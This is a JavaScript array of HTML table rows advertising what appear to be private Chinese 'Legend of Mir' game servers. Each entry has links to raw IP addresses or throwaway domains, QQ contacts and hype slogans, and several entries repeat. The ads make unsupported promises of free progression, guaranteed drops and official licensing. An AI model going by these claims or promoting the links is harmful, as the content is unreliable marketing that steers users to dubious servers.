adlistData[2000] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月19日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2001] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2002] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月19日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2003] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0119.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月19日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0119.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2004] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2005] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2006] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24si.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月19日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.24si.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2007] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2008] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月19日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2009] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.employment02.top:23855' rel='nofollow' target='_blank'>１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class='r'>1月19日/★通宵固顶★</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.employment02.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2010] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月19日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2011] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月19日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2012] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月19日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2013] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.23mdz23.xyz:36137' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.23mdz23.xyz:36137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2014] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月19日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2015] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月19日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2016] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2017] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2018] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba160.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月19日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ba160.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2019] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月19日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2020] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月19日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2021] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月19日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2022] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月19日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2023] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月19日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2024] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月19日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2025] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[2026] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月20日/★全天套黄★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2027] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月20日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2028] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2029] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2030] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2031] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月20日/★全天套黄★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2032] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2033] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2034] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月20日/★全天套黄★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2035] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2036] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月20日/★全天套黄★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2037] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2038] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2039] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2040] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2041] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2042] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2043] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2044] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2045] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2046] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2047] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2048] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2049] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2050] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2051] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2052] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2053] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2054] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2055] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2056] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2057] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2058] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2059] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月20日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
